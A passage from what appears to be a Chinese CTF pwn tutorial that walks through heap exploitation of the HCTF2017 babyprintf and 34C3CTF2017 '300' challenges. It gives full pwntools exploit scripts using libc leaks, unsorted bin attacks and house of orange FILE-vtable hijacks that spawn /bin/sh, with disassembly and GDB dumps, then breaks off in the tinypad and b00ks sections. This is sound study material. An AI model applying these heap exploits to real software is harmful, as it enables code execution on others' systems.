result: AAAAAAAAAAAAAAAsize: *** Error in `./babyprintf': malloc(): memory corruption: 0x00007f40dc68c500 ***
=====
Backtrace:
...
$ whoami
firmy
```

exploit

完整 exp 如下：

```
#!/usr/bin/env python

from pwn import *

#context.log_level = 'debug'

io = process(['./babyprintf'], env={'LD_PRELOAD':'./libc-2.24.so'})
libc = ELF('libc-2.24.so')

def prf(size, string):
    io.sendlineafter("size: ", str(size))
    io.sendlineafter("string: ", string)

def overwrite_top():
    payload = "A" * 16
    payload += p64(0) + p64(0xfe1) # top chunk head
```

6.1.25 pwn HCTF2017 babyprintf

```
er
prf(0x10, payload)

def leak_libc():
    global libc_base

    prf(0x1000, '%p%p%p%p%pA')                      # _int_free in sysmalloc
    libc_start_main = int(io.recvuntil("A", drop=True)[-12:], 16) - 241
    libc_base = libc_start_main - libc.symbols['__libc_start_main']

    log.info("libc_base address: 0x%x" % libc_base)

def house_of_orange():
    io_list_all = libc_base + libc.symbols['_IO_list_all']
    system_addr = libc_base + libc.symbols['system']
    bin_sh_addr = libc_base + libc.search('/bin/sh\x00').next()
    vtable_addr = libc_base + 0x3be4c0                  # _IO_str_jumps

    log.info("_IO_list_all address: 0x%x" % io_list_all)
    log.info("system address: 0x%x" % system_addr)
    log.info("/bin/sh address: 0x%x" % bin_sh_addr)
    log.info("vtable address: 0x%x" % vtable_addr)

    stream = p64(0) + p64(0x61)                         # fake header
    # fp
    stream += p64(0) + p64(io_list_all - 0x10)          # fake bk pointer

    stream += p64(0)                                     # fp->_IO_write_base
    stream += p64(0xffffffff)                            # fp->_IO_write_ptr
    stream += p64(0) * 2                                 # fp->_IO_write_end, fp->_IO_buf_base
    stream += p64((bin_sh_addr - 100) / 2)               # fp->_IO_buf_end

    stream = stream.ljust(0xc0, '\x00')
    stream += p64(0)                                     # fp->_mode
```

```
payload = "A" * 0x10
payload += stream
payload += p64(0) * 2
payload += p64(vtable_addr) # _IO_FILE_plus->vtable
payload += p64(system_addr)
prf(0x10, payload)

def pwn():
    io.sendline("0") # abort routine
    io.interactive()

if __name__ == '__main__':
    overwrite_top()
    leak_libc()
    house_of_orange()
    pwn()
```

参考资料

- <https://github.com/spineee/hctf/tree/master/2017/babyprintf>

6.1.26 pwn 34C3CTF2017 300

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

题目复现

```
$ file 300
300: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dyn
amically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GN
U/Linux 2.6.32, BuildID[sha1]=5f43b102f0fe3f3dd770637f1d244384f6
b2a1c9, not stripped
$ checksec -f 300
RELRO           STACK CANARY      NX      PIE
RPATH          RUNPATH    FORTIFY Fortified Fortifiable FILE
Full RELRO     Canary found   NX enabled   PIE enabled
No RPATH      No RUNPATH   Yes        0          2      300
$ strings libc-2.24.so | grep "GNU C"
GNU C Library (Ubuntu GLIBC 2.24-9ubuntu2.2) stable release vers
ion 2.24, by Roland McGrath et al.
Compiled by GNU CC version 6.3.0 20170406.
```

64位程序，开启了 canary、NX 和 PIE，默认开启 ASLR。

在 Ubuntu16.10 上玩一下：

```
) alloc
2) write
3) print
4) free
1                               <-- alloc 1
slot? (0-9)
```

```
1
1) alloc
2) write
3) print
4) free
2
slot? (0-9)
1                               <-- write 1
AAAAAAA
1) alloc
2) write
3) print
4) free
4                               <-- free 1
slot? (0-9)
1
1) alloc
2) write
3) print
4) free
2                               <-- write 1
slot? (0-9)
1
BBBBBBB
1) alloc
2) write
3) print
4) free
3                               <-- print 1
slot? (0-9)
1
BBBBBBB
AAAAAA

1) alloc
2) write
3) print
4) free
3                               <-- print 2
slot? (0-9)
```

2

Segmentation fault (core dumped)

很清晰的 4 个功能：alloc、write、print 和 free。通过尝试似乎就发现了问题，free 的时候没有将指针置空，导致 UAF。读入的字符串末尾没有加 `\x00` 导致信息泄露。最后如果 print 一个还没有 alloc 的 slot，则出现段错误。

题目解析

main

```
[0x000000790]> pdf @ main
/ (fcn) main 180
| main ();
|     ; var int local_20h @ rbp-0x20
|     ; var int local_14h @ rbp-0x14
|     ; var int local_8h @ rbp-0x8
|     ; var int local_4h @ rbp-0x4
|     ; DATA XREF from 0x000007ad (entry0)
|     0x00000a91      push rbp
|     0x00000a92      mov rbp, rsp
|     0x00000a95      sub rsp, 0x20
|     0x00000a99      mov dword [local_14h], edi
|     0x00000a9c      mov qword [local_20h], rsi
|     ; CODE XREF from 0x00000b40 (main)
|     .-> 0x00000aa0      mov eax, 0
|     : 0x00000aa5      call sym.menu
|     : 0x00000aaa      mov eax, 0
|     : 0x00000aaaf      call sym.read_int
|     ; ssize_t read(int fildes, void *buf, size_t nbytes)
|     : 0x00000ab4      mov dword [local_8h], eax
|     : 0x00000ab7      lea rdi, str.slot____0_9
|     ; 0xbfe ; "slot? (0-9)"
|     : 0x00000abe      call sym.myputs
|     : 0x00000ac3      mov eax, 0
|     : 0x00000ac8      call sym.read_int
|     ; 读入 slot
```

```

|       : 0x00000acd      mov dword [local_4h], eax
|       ; slot 放到 [local_4h]
|       : 0x00000ad0      cmp dword [local_4h], 0
|       ,==< 0x00000ad4      js 0xad0
|           ; slot 小于 0 时跳转，程序退出
|       |: 0x00000ad6      cmp dword [local_4h], 9
|           ; [0x9:4]=0
|       ,===< 0x00000ada      jle 0xae6
|           ; slot 小于等于 9 时跳转
|       ||: ; CODE XREF from 0x00000ad4 (main)
|       |`--> 0x00000adc      mov edi, 0
|       | : 0x00000ae1      call sym.imp.exit
|           ; void exit(int status)
|       | : ; CODE XREF from 0x00000ada (main)
|       `---> 0x00000ae6      mov eax, dword [local_8h]
|       : 0x00000ae9      cmp eax, 2
|       ,==< 0x00000aec      je 0xb12
|           ; write
|       |: 0x00000aee      cmp eax, 2
|       ,===< 0x00000af1      jg 0xfa
|       ||: 0x00000af3      cmp eax, 1
|       ,=====< 0x00000af6      je 0xb06
|           ; alloc
|       ,=====< 0x00000af8      jmp 0xb36
|       ||||: ; CODE XREF from 0x00000af1 (main)
|       ||`---> 0x00000afa      cmp eax, 3
|       ||,==< 0x00000afd      je 0xb1e
|           ; print
|       ||||: 0x00000aff      cmp eax, 4
|       ,=====< 0x00000b02      je 0xb2a
|           ; free
|       ,=====< 0x00000b04      jmp 0xb36
|       |||||: ; CODE XREF from 0x00000af6 (main)
|       ||`---> 0x00000b06      mov eax, dword [local_4h]
|           ; 取出 slot
|       |||||: 0x00000b09      mov edi, eax
|       |||||: 0x00000b0b      call sym.alloc_it
|           ; 调用函数 alloc_it(slot)
|       ||||,==< 0x00000b10      jmp 0xb40
|       |||||: ; CODE XREF from 0x00000aec (main)

```

```

| |||||`--> 0x00000b12      mov eax, dword [local_4h]
|       ; 取出 slot
| ||||| : 0x00000b15      mov edi, eax
| ||||| : 0x00000b17      call sym.write_it
|           ; 调用函数 write_it(slot)
| |||||,==< 0x00000b1c      jmp 0xb40
| |||||: ; CODE XREF from 0x00000af8 (main)
| |||||`---> 0x00000b1e      mov eax, dword [local_4h]
|           ; 取出 slot
| |||| |: 0x00000b21      mov edi, eax
| |||| |: 0x00000b23      call sym.print_it
|           ; 调用函数 print_it(slot)
| ||||,===< 0x00000b28      jmp 0xb40
| |`-----> 0x00000b2a      mov eax, dword [local_4h]
|           ; 取出 slot
| | |||: 0x00000b2d      mov edi, eax
| | |||: 0x00000b2f      call sym.free_it
|           ; 调用函数 free_it(slot)
| |,=====< 0x00000b34      jmp 0xb40
| |||||: ; CODE XREF from 0x00000b04 (main)
| |||||: ; CODE XREF from 0x00000b03 (main)
| |||||: ; CODE XREF from 0x00000af8 (main)
| `--`-----> 0x00000b36      mov edi, 0
| | |||: 0x00000b3b      call sym.imp.exit
|           ; void exit(int status)
| | |||: ; CODE XREF from 0x00000b28 (main)
| | |||: ; CODE XREF from 0x00000b34 (main)
| | |||: ; CODE XREF from 0x00000b1c (main)
| | |||: ; CODE XREF from 0x00000b10 (main)
\ `````=< 0x00000b40      jmp 0xaa0

```

从 main 函数中我们知道，程序的所有操作都是基于 slot。

alloc

```
[0x000000790]> pdf @ sym.alloc_it
/ (fcn) sym.alloc_it 51
|   sym.alloc_it ();
|       ; var int local_4h @ rbp-0x4
|       ; CALL XREF from 0x00000b0b (main)
|       0x000009ca      push rbp
|       0x000009cb      mov rbp, rsp
|       0x000009ce      sub rsp, 0x10
|       0x000009d2      mov dword [local_4h], edi
; slot 放到 [local_4h]
|       0x000009d5      mov edi, 0x300
|       0x000009da      call sym.imp.malloc
; rax = malloc(0x300) 分配堆空间
|       0x000009df      mov rcx, rax
|       0x000009e2      mov eax, dword [local_4h]
|       0x000009e5      cdqe
|       0x000009e7      lea rdx, [rax*8]
; rdx = slot * 8
|       0x000009ef      lea rax, obj.allocs
; 0x202040
|       0x000009f6      mov qword [rdx + rax], rcx
; 将该空间的地址放到 [0x202040 + slot * 8]
|       0x000009fa      nop
|       0x000009fb      leave
\       0x000009fc      ret

[0x000000790]> px 0x8*10 @ obj.allocs
- offset -  0 1 2 3 4 5 6 7 8 9  A B  C D  E F  0123456789A
BCDEF
0x00202040  0000 0000 0000 0000 0000 0000 0000 0000 0000  ..... .
.
.
.
0x00202050  0000 0000 0000 0000 0000 0000 0000 0000 0000  ..... .
.
.
.
0x00202060  0000 0000 0000 0000 0000 0000 0000 0000 0000  ..... .
.
.
.
0x00202070  0000 0000 0000 0000 0000 0000 0000 0000 0000  ..... .
.
.
.
0x00202080  0000 0000 0000 0000 0000 0000 0000 0000 0000  ..... .
.
```

该函数固定分配 0x300 的空间，然后根据 slot 将返回地址放到从 0x202040 开始的数组 allocs 中。

write

```
[0x000000790]> pdf @ sym.write_it
/ (fcn) sym.write_it 56
|   sym.write_it ();
|       ; var int local_4h @ rbp-0x4
|       ; CALL XREF from 0x000000b17 (main)
|       0x0000009fd      push rbp
|       0x0000009fe      mov rbp, rsp
|       0x000000a01      sub rsp, 0x10
|       0x000000a05      mov dword [local_4h], edi
|       ; slot 放到 [local_4h]
|       0x000000a08      mov eax, dword [local_4h]
|       0x000000a0b      cdqe
|       0x000000a0d      lea rdx, [rax*8]
|       0x000000a15      lea rax, obj.allocs
|       ; 0x202040
|       0x000000a1c      mov rax, qword [rdx + rax]
|       ; 取出 allocs[slot]
|       0x000000a20      mov edx, 0x300
|       0x000000a25      mov rsi, rax
|       0x000000a28      mov edi, 0
|       0x000000a2d      call sym.imp.read
|       ; read(0, allocs[slot], 0x300) 读入字符串
|       0x000000a32      nop
|       0x000000a33      leave
\       0x000000a34      ret
```

该函数读入最多 0x300 个字符到 slot 对应的空间中。没有在字符串末尾加 \x00，可能导致信息泄露。

print

```
[0x000000790]> pdf @ sym.print_it
/ (fcn) sym.print_it 46
|   sym.print_it ();
|       ; var int local_4h @ rbp-0x4
|       ; CALL XREF from 0x00000b23 (main)
|       0x00000a35      push rbp
|       0x00000a36      mov rbp, rsp
|       0x00000a39      sub rsp, 0x10
|       0x00000a3d      mov dword [local_4h], edi
|       ; slot 放到 [local_4h]
|       0x00000a40      mov eax, dword [local_4h]
|       0x00000a43      cdqe
|       0x00000a45      lea rdx, [rax*8]
|       0x00000a4d      lea rax, obj.allocs
|       ; 0x202040
|       0x00000a54      mov rax, qword [rdx + rax]
|       ; 取出 allocs[slot]
|       0x00000a58      mov rdi, rax
|       0x00000a5b      call sym.myputs
|       ; 打印
|       0x00000a60      nop
|       0x00000a61      leave
\       0x00000a62      ret
```

该函数用于打印 slot 对应空间中的字符串。

free

```
[0x000000790]> pdf @ sym.free_it
/ (fcn) sym.free_it 46
|   sym.free_it ();
|       ; var int local_4h @ rbp-0x4
|       ; CALL XREF from 0x00000b2f (main)
|       0x00000a63      push rbp
|       0x00000a64      mov rbp, rsp
|       0x00000a67      sub rsp, 0x10
|       0x00000a6b      mov dword [local_4h], edi
|       ; slot 放到 [local_4h]
|       0x00000a6e      mov eax, dword [local_4h]
|       0x00000a71      cdqe
|       0x00000a73      lea rdx, [rax*8]
|       0x00000a7b      lea rax, obj.allocs
|       ; 0x202040
|       0x00000a82      mov rax, qword [rdx + rax]
|       ; 取出 allocs[slot]
|       0x00000a86      mov rdi, rax
|       0x00000a89      call sym.imp.free
|       ; free(allocs[slot]) 释放空间
|       0x00000a8e      nop
|       0x00000a8f      leave
\       0x00000a90      ret
```

该函数用于释放 slot 对应的空间，但是却没有将 allocs[slot] 指针置空，导致 UAF，或者 double-free。

漏洞利用

从上面我们可以看到，程序的各项操作都基于 slot，对 allocs[slot] 指向的内存空间进行操作，但没有对 allocs[slot] 是否为空，或者其指向的内存是否为被释放的状态，都没有做任何检查，这也是之前发生段错误的原因。

leak

```
def leak():
    global libc_base
    global heap_addr

    alloc(0)
    alloc(1)
    alloc(2)
    alloc(3)
    alloc(4)

    free(1)
    free(3)

    printt(1)
    libc_base = u64(io.recv(6).ljust(8, '\x00')) - 0x3c1b58
    printt(3)
    heap_addr = u64(io.recv(6).ljust(8, '\x00')) - 0x310

    log.info("libc_base address: 0x%x" % libc_base)
    log.info("heap address: 0x%x" % heap_addr)
```

首先利用 unsorted bin 可以泄露出 libc 和 heap 的地址。分配 5 个 chunk 的原因是为了避免 `\x00` 截断（heap 基地址的低位 `0x00`）。然后释放掉 1 和 3 即可。

```

gef> x/10gx &allocs
0x555555756040 <allocs>:    0x0000555555757010      0x000055555575
7320
0x555555756050 <allocs+16>:   0x0000555555757630      0x000055555
5757940
0x555555756060 <allocs+32>:   0x0000555555757c50      0x0000000000
0000000
0x555555756070 <allocs+48>:   0x0000000000000000      0x0000000000
0000000
0x555555756080 <allocs+64>:   0x0000000000000000      0x0000000000
0000000
gef> x/6gx 0x0000555555757320-0x10
0x555555757310:    0x0000000000000000      0x0000000000000311  <--
slot 1
0x555555757320:    0x00007ffff7dd1b58      0x0000555555757930
0x555555757330:    0x0000000000000000      0x0000000000000000
gef> x/6gx 0x0000555555757940-0x10
0x555555757930:    0x0000000000000000      0x0000000000000311  <--
slot 3
0x555555757940:    0x0000555555757310      0x00007ffff7dd1b58
0x555555757950:    0x0000000000000000      0x0000000000000000

```

house of orange

```

def house_of_orange():
    io_list_all = libc_base + libc.symbols['_IO_list_all']
    system_addr = libc_base + libc.symbols['system']
    bin_sh_addr = libc_base + libc.search('/bin/sh\x00').next()
    io_wstr_finish = libc_base + 0x3bdc90

    fake_chunk = heap_addr + 0x310 * 4 + 0x20
    fake_chunk_bk = heap_addr + 0x310 * 3

    log.info("_IO_list_all address: 0x%x" % io_list_all)
    log.info("system address: 0x%x" % system_addr)
    log.info("/bin/sh address: 0x%x" % bin_sh_addr)
    log.info("_IO_wstr_finish address: 0x%x" % io_wstr_finish)

```

```

        stream = p64(0) + p64(0x61)                      # fake heade
r        # fp
        stream += p64(0) + p64(fake_chunk_bk)             # fake bk po
inter
        stream += p64(0)                                  # fp->_IO_wr
ite_base
        stream += p64(0xffffffff)                         # fp->_IO_wr
ite_ptr
        stream += p64(bin_sh_addr)                        # fp->_IO_wr
ite_end # fp->wide_data->buf_base
        stream = stream.ljust(0x74, '\x00')              # fp->_IO_wr
        stream += p64(0)                                  # fp->_flags2

        stream = stream.ljust(0xa0, '\x00')              # fp->_IO_wr
        stream += p64(fake_chunk)                         # fp->_wide_
data
        stream = stream.ljust(0xc0, '\x00')              # fp->_mode
        stream += p64(0)

payload = "A" * 0x10
payload += stream
payload += p64(0) * 2
payload += p64(io_wstr_finish - 0x18)                # _IO_FILE_p
lus->vtable - 0x8
payload += p64(0)
payload += p64(system_addr)                           # (_IO_strf
ile *) fp)->s._free_buffer

write(4, payload)

payload = p64(0) + p64(fake_chunk)                  # unsorted_b
in->TAIL->bk
write(1, payload)

alloc(5)
alloc(6)                                              # put fake c
hunk in smallbins[5]

free(5)                                              # put a chun
k in unsorted bin

```

```

    write(5, p64(0) + p64(io_list_all - 0x10))      # bk pointer
    alloc(5)                                         # unsorted b
in attack

```

这一步就比较复杂了。因为程序只允许分配 0x300 大小的 chunk，而我们知道 house-of-orange 需要大小为 0x60 的 chunk（放入 smallbins[5]）。由于我们可以具有修改 free chunk 的能力，所以可以修改 unsorted bin 里 chunk 的 bk 指针指向伪造的 fake chunk，以将其链接到 unsorted bin 中。接下来的第一次 malloc 将修改 unsorted_bin->TAIL->bk 将指向 fake chunk，而第二次 malloc 的时候，由于大小不合适，fake chunk 就会被整理回 smallbins[5]：

```

gef> x/10gx &allocs
0x555555756040 <allocs>:    0x0000555555757010    0x000055555575
7320
0x555555756050 <allocs+16>:   0x0000555555757630    0x000055555
5757940
0x555555756060 <allocs+32>:   0x0000555555757c50    0x000055555
5757320
0x555555756070 <allocs+48>:   0x0000555555757940    0x00000000000
0000000
0x555555756080 <allocs+64>:   0x0000000000000000    0x00000000000
0000000
gef> x/6gx 0x0000555555757320-0x10
0x555555757310:    0x0000000000000000    0x0000000000000311    <-
slot 1
0x555555757320:    0x0000000000000000    0x0000555555757c60
<- bk points to fake chunk
0x555555757330:    0x000000000000000a    0x0000000000000000
gef> x/34gx 0x0000555555757c50-0x10
0x555555757c40:    0x0000000000000310    0x0000000000000311    <-
slot 4
0x555555757c50:    0x4141414141414141    0x4141414141414141
0x555555757c60:    0x0000000000000000    0x0000000000000061    <-
fake chunk
0x555555757c70:    0x00007fffff7dd1ba8    0x00007fffff7dd1ba8
0x555555757c80:    0x0000000000000000    0x00000000ffffffffff
<- fp->_IO_write_ptr
0x555555757c90:    0x00007fffff7b9ac40    0x0000000000000000

```

```

<-- fp->wide_data->buf_base
0x555555757ca0: 0x0000000000000000 0x0000000000000000
0x555555757cb0: 0x0000000000000000 0x0000000000000000
0x555555757cc0: 0x0000000000000000 0x0000000000000000
0x555555757cd0: 0x0000000000000000 0x0000000000000000
0x555555757ce0: 0x0000000000000000 0x0000000000000000
0x555555757cf0: 0x0000000000000000 0x0000000000000000
0x555555757d00: 0x0000555555757c60 0x0000000000000000
    <-- fp->_wide_data
0x555555757d10: 0x0000000000000000 0x0000000000000000
0x555555757d20: 0x0000000000000000 0x0000000000000000
    <-- fp->_mode
0x555555757d30: 0x0000000000000000 0x00007ffff7dc dc78
    <-- vtable
0x555555757d40: 0x0000000000000000 0x00007ffff7a556a0
    <-- (( _IO_strfile *) fp)->_s._free_buffer
gef> x/12gx 0x7ffff7dd1bb8-0x50
0x7ffff7dd1b68: 0x00007ffff7dd1b58 0x00007ffff7dd1b58 <--
    unsorted bin
0x7ffff7dd1b78: 0x00007ffff7dd1b68 0x00007ffff7dd1b68
0x7ffff7dd1b88: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x7ffff7dd1b98: 0x00007ffff7dd1b88 0x00007ffff7dd1b88
0x7ffff7dd1ba8: 0x00007ffff7dd1b98 0x00007ffff7dd1b98
0x7ffff7dd1bb8: 0x0000555555757c60 0x0000555555757c60 <--
    smallbins[5]

```

对于 vtable 的利用，上一节我们使用了 `_IO_str_overflow` 函数，这次我们就用 `_IO_wstr_finish` 函数。具体怎么用请查看章节 4.13。

值得注意的是 `fp->_wide_data` 指向了 fake chunk，所以就相当于我们复用了这一块空间，`fp->_IO_write_end` 的地方也是就是 `fp->wide_data->buf_base`。

接下来利用 unsorted bin attack 修改 `_IO_list_all` 指向 `&unsorted_bin-0x10`，而偏移 0x60 的地方就是 `_IO_list_all->_chain`，即 `smallbins[5]`，指向了 fake chunk。

```

gef> x/10gx &allocs
0x555555756040 <allocs>:    0x0000555555757010      0x000055555575
7320
0x555555756050 <allocs+16>:   0x0000555555757630      0x000055555
5757940
0x555555756060 <allocs+32>:   0x0000555555757c50      0x000055555
5757320
0x555555756070 <allocs+48>:   0x0000555555757940      0x0000000000
0000000
0x555555756080 <allocs+64>:   0x0000000000000000      0x0000000000
0000000
gef> x/6gx 0x0000555555757320-0x10
0x555555757310:    0x0000000000000000      0x0000000000000311  <-
slot 5
0x555555757320:    0x0000000000000000      0x00007ffff7dd24f0
<- bk points to _IO_list_all-0x10
0x555555757330:    0x00000000000000a       0x0000000000000000
gef> x/4gx 0x00007ffff7dd24f0
0x7ffff7dd24f0:    0x0000000000000000      0x0000000000000000
0x7ffff7dd2500 <_IO_list_all>:    0x00007ffff7dd1b58      0x000000
0000000000
gef> x/14gx 0x00007ffff7dd1b58
0x7ffff7dd1b58:    0x0000555555757f50      0x0000000000000000  <-
&unsorted_bin-0x10
0x7ffff7dd1b68:    0x0000555555757310      0x00007ffff7dd24f0  <-
unsorted bin
0x7ffff7dd1b78:    0x00007ffff7dd1b68      0x00007ffff7dd1b68
0x7ffff7dd1b88:    0x00007ffff7dd1b78      0x00007ffff7dd1b78
0x7ffff7dd1b98:    0x00007ffff7dd1b88      0x00007ffff7dd1b88
0x7ffff7dd1ba8:    0x00007ffff7dd1b98      0x00007ffff7dd1b98
0x7ffff7dd1bb8:    0x0000555555757c60      0x0000555555757c60  <-
smallbins[5]

```

pwn

```
def pwn():
    alloc(5)           # abort routine
    io.interactive()
```

最后触发异常处理，`malloc_printerr -> __libc_message -> __GI_abort -> __IO_flush_all_lockp -> __GI__IO_str_finish`，获得 shell。

开启 ASLR，Bingo!!!

```
$ python exp.py
[+] Starting local process './300': pid 5158
[*] libc_base address: 0x7efdcef24000
[*] heap address: 0x5624a7a3c000
[*] __IO_list_all address: 0x7efdcf2e6500
[*] system address: 0x7efdcef696a0
[*] /bin/sh address: 0x7efdcf0aec40
[*] __IO_wstr_finish address: 0x7efdcf2e1c90
[*] Switching to interactive mode
*** Error in `./300': malloc(): memory corruption: 0x00007efdcf2
e6500 ***
===== Backtrace: =====
$ whoami
firmy
```

exploit

完整的 exp 如下：

```
#!/usr/bin/env python

from pwn import *

#context.log_level = 'debug'

io = process(['./300'], env={'LD_PRELOAD':'./libc-2.24.so'})
libc = ELF('libc-2.24.so')

def alloc(idx):
```

```

io.sendlineafter("free\n", '1')
io.sendlineafter("(0-9)\n", str(idx))

def write(idx, data):
    io.sendlineafter("free\n", '2')
    io.sendlineafter("(0-9)\n", str(idx))
    io.sendline(data)

def printt(idx):
    io.sendlineafter("free\n", '3')
    io.sendlineafter("(0-9)\n", str(idx))

def free(idx):
    io.sendlineafter("free\n", '4')
    io.sendlineafter("(0-9)\n", str(idx))

def leak():
    global libc_base
    global heap_addr

    alloc(0)
    alloc(1)
    alloc(2)
    alloc(3)
    alloc(4)

    free(1)
    free(3)

    printt(1)
    libc_base = u64(io.recv(6).ljust(8, '\x00')) - 0x3c1b58
    printt(3)
    heap_addr = u64(io.recv(6).ljust(8, '\x00')) - 0x310

    log.info("libc_base address: 0x%x" % libc_base)
    log.info("heap address: 0x%x" % heap_addr)

def house_of_orange():
    io_list_all = libc_base + libc.symbols['_IO_list_all']
    system_addr = libc_base + libc.symbols['system']

```

```

bin_sh_addr = libc_base + libc.search('/bin/sh\x00').next()
io_wstr_finish = libc_base + 0x3bdc90

fake_chunk = heap_addr + 0x310 * 4 + 0x20
fake_chunk_bk = heap_addr + 0x310 * 3

log.info("_IO_list_all address: 0x%x" % io_list_all)
log.info("system address: 0x%x" % system_addr)
log.info("/bin/sh address: 0x%x" % bin_sh_addr)
log.info("_IO_wstr_finish address: 0x%x" % io_wstr_finish)

stream = p64(0) + p64(0x61) # fake heade
r      # fp
stream += p64(0) + p64(fake_chunk_bk) # fake bk po
inter
stream += p64(0) # fp->_IO_wr
ite_base
stream += p64(0xffffffff) # fp->_IO_wr
ite_ptr
stream += p64(bin_sh_addr) # fp->_IO_wr
ite_end # fp->wide_data->buf_base
stream = stream.ljust(0x74, '\x00')
stream += p64(0) # fp->_flags2

stream = stream.ljust(0xa0, '\x00')
stream += p64(fake_chunk) # fp->_wide_
data
stream = stream.ljust(0xc0, '\x00')
stream += p64(0) # fp->_mode

payload = "A" * 0x10
payload += stream
payload += p64(0) * 2
payload += p64(io_wstr_finish - 0x18) # _IO_FILE_p
lus->vtable - 0x8
payload += p64(0)
payload += p64(system_addr) # ((_IO_strf
ile *) fp)->s._free_buffer

write(4, payload)

```

```

payload = p64(0) + p64(fake_chunk)           # unsorted_b
in->TAIL->bk
write(1, payload)

alloc(5)
alloc(6)                                     # put fake c
hunk in smallbins[5]

free(5)                                       # put a chun
k in unsorted bin
write(5, p64(0) + p64(io_list_all - 0x10))   # bk pointer
alloc(5)                                       # unsorted b
in attack

def pwn():
    alloc(5)           # abort routine
    io.interactive()

if __name__ == '__main__':
    leak()
    house_of_orange()
    pwn()

```

参考资料

- <https://ctftime.org/task/5172>

6.1.27 pwn SECCONCTF2016 tinypad

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

题目复现

```
$ file tinypad
tinypad: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dy-
namically linked, interpreter /lib64/ld-linux-x86-64.so.2, for G
NU/Linux 2.6.32, BuildID[sha1]=1333a912c440e714599a86192a918178f
187d378, not stripped
$ checksec -f tinypad
RELRO           STACK CANARY      NX          PIE
RPATH          RUNPATH    FORTIFY Fortified Fortifiable FILE
Full RELRO     Canary found   NX enabled  No PIE
No RPATH      No RUNPATH   Yes        0            4          tinypad
$ strings libc-2.19.so | grep "GNU C"
GNU C Library (Ubuntu EGLIBC 2.19-0ubuntu6.9) stable release ver-
sion 2.19, by Roland McGrath et al.
Compiled by GNU CC version 4.8.4.
```

题目解析

漏洞利用

参考资料

- <https://ctftime.org/task/3189>

6.1.28 pwn ASISCTF2016 b00ks

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

题目复现

```
$ file b00ks
b00ks: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=cdcd9edea919e679ace66ad54da9281d3eb09270, stripped
$ checksec -f b00ks
RELRO           STACK CANARY      NX          PIE
RPATH          RUNPATH    FORTIFY Fortified Fortifiable FILE
Full RELRO     No canary found   NX enabled   PIE enabled
No RPATH      No RUNPATH    No        0          2      b00ks
$ strings libc-2.23.so | grep "GNU C"
GNU C Library (Ubuntu GLIBC 2.23-0ubuntu10) stable release version 2.23, by Roland McGrath et al.
Compiled by GNU CC version 5.4.0 20160609.
```

64位程序，开启了 FULL RELRO、NX 和 PIE。

在 Ubuntu 16.04 上玩一下：

```
$ ./b00ks
Welcome to ASISCTF book library
Enter author name: AAAA

1. Create a book
2. Delete a book
```

```
3. Edit a book  
4. Print book detail  
5. Change current author name  
6. Exit  
> 1
```

```
Enter book name size: 5  
Enter book name (Max 32 chars): BBBB
```

```
Enter book description size: 5  
Enter book description: CCCCC
```

```
1. Create a book  
2. Delete a book  
3. Edit a book  
4. Print book detail  
5. Change current author name  
6. Exit  
> 3
```

```
Enter the book id you want to edit: 1  
Enter new book description: DDDDD
```

```
1. Create a book  
2. Delete a book  
3. Edit a book  
4. Print book detail  
5. Change current author name  
6. Exit  
> 4
```

```
ID: 1  
Name: BBBB  
Description: DDDDD  
Author: AAAA
```

```
1. Create a book  
2. Delete a book  
3. Edit a book  
4. Print book detail  
5. Change current author name  
6. Exit
```

```

> 2
Enter the book id you want to delete: 1

1. Create a book
2. Delete a book
3. Edit a book
4. Print book detail
5. Change current author name
6. Exit
> 5
Enter author name: EEEE

1. Create a book
2. Delete a book
3. Edit a book
4. Print book detail
5. Change current author name
6. Exit
> 6
Thanks to use our library software

```

程序让我们先输入一个 `author name`，然后进入菜单，可以新建、删除、修改和打印一个 `book`，还可以对 `author name` 进行修改。

题目解析

Enter author name

```

[0x0000008e0]> pdf @ sub.Enter_author_name:_b6d
/ (fcn) sub.Enter_author_name:_b6d 80
|   sub.Enter_author_name:_b6d ();
|           ; CALL XREF from main (0x122f)
|           ; CALL XREF from main (+0xe0)
|           0x00000b6d      push rbp
|           0x00000b6e      mov rbp, rsp
|           0x00000b71      lea rdi, str.Enter_author_name:
|           ; 0x13fb ; "Enter author name: " ; const char *format
|           0x00000b78      mov eax, 0

```

```

|          0x00000b7d      call sym.imp.printf
; int printf(const char *format)
|          0x00000b82      lea rax, [0x00202018]
; "@"
|          0x00000b89      mov rax, qword [rax]
|          0x00000b8c      mov esi, 0x20
; "@" ; void *buf
|          0x00000b91      mov rdi, rax
; int fildes
|          0x00000b94      call sub.read_9f5
; 调用 read_9f5([0x00202018], 0x20) 读入 author name
|          0x00000b99      test eax, eax
|          ,=< 0x00000b9b      je 0xbb6
|          |  0x00000b9d      lea rdi, str.fail_to_read_author_name
e          ; 0x140f ; "fail to read author_name" ; const char *forma
t
|          |  0x00000ba4      mov eax, 0
|          |  0x00000ba9      call sym.imp.printf
; int printf(const char *format)
|          |  0x00000bae      nop
|          |  0x00000baf      mov eax, 1
|          ,==< 0x00000bb4      jmp 0xbbb
|          ||  ; CODE XREF from sub.Enter_author_name:_b6d (0xb9b)
|          |`-> 0x00000bb6      mov eax, 0
|          |  ; CODE XREF from sub.Enter_author_name:_b6d (0xbb4)
|          `--> 0x00000bbb      pop rbp
\          0x00000bbc      ret
[0x0000008e0]> px 8 @ 0x00202018
- offset -  0 1 2 3 4 5 6 7 8 9 A B C D E F  0123456789A
BCDEF
0x00202018  4020 2000 0000 0000 @ .....

```

程序首先调用函数 `read_9f5()` 读入 `author name` 到 `[0x00202018]`，即 `0x00202040`。

函数 `read_9f5()` 如下：

```

[0x0000008e0]> pdf @ sub.read_9f5
/ (fcn) sub.read_9f5 130
|   sub.read_9f5 (int arg1, signed int arg2);

```

```

| ; var signed int local_1ch @ rbp-0x1c
| ; var int local_18h @ rbp-0x18
| ; var int local_ch @ rbp-0xc
| ; var void *buf @ rbp-0x8
| ; CALL XREF from sub.Enter_author_name:_b6d (0xb94)
| ; CALL XREF from sub.Enter_the_book_id_you_want_to_e
dit:_e17 (0xf2b)
| ; CALL XREFS from sub.Enter_book_name_size:_f55 (0xf
f8, 0x10b2)
